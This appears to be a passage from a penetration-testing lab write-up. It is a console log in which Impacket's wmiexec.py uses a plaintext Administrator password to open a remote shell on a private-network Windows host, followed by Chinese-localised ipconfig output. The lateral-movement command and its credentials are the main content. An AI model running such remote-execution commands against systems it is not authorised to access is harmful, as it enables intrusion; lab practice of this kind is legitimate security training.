 D:\onefox\gui_scan\0x7eTeamTools\conf\impacket-0.11.0\build\scripts-3.9>python wmiexec.py Administrator:hongrisec@2019@1
92.168.52.138 -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::296a:2f2e:91d:14cd%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>